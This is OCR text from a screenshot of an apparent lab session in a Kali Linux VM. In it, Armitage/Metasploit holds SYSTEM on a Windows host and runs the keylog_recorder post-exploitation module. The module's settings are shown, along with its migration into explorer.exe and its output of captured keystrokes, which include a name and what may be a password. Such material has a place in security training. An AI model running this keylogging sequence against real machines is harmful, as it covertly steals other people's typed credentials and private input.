 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:01
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
admin
ms
ms08_059_his2006
exploit
windows
browser
ms08_041_snapshotviewer
ms08_053_mediaencoder
ms08_070_visual_studio_msmask
ms08_078_xml_corruption
smb
ms08_067_netapi
ms08
192.168.1.129
NT AUTHORITY\SYSTEM @ KASUTAJA-49C2EA
Console X nmap X nmap X exploit X Meterpreter 1 X Log Keystrokes X
msf6 > use post/windows/capture/keylog_recorder
msf6 post(windows/capture/keylog_recorder) > set INTERVAL 5
INTERVAL => 5
msf6 post(windows/capture/keylog_recorder) > set LOCKSCREEN false
LOCKSCREEN => false
msf6 post(windows/capture/keylog_recorder) > set CAPTURE_TYPE explorer
CAPTURE_TYPE => explorer
msf6 post(windows/capture/keylog_recorder) > set SESSION 1
SESSION => 1
msf6 post(windows/capture/keylog_recorder) > set MIGRATE true
MIGRATE => true
msf6 post(windows/capture/keylog_recorder) > set ShowKeystrokes true
ShowKeystrokes => true
msf6 post(windows/capture/keylog_recorder) > run -j
[*] Post module running as background job 2.
[*] Executing module against KASUTAJA-49C2EA
[*] Trying explorer.exe (1576)
[+] Successfully migrated to Explorer.EXE (1576) as: KASUTAJA-49C2EA\kasutaja
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to /root/.msf4/loot/20240502095937_default_192.168.1.129_host.windows.key_416860.txt
[*] Recording keystrokes...
[+] Keystrokes captured <^V>
[+] Keystrokes captured <CR>
[+] Keystrokes captured <Shift>
[+] Keystrokes captured Richard
[+] Keystrokes captured <Tab>-<Shift>
[+] Keystrokes captured Sven<Shift>Rivik
[+] Keystrokes captured prax12
msf6 post(windows/capture/keylog_recorder) >
Right Control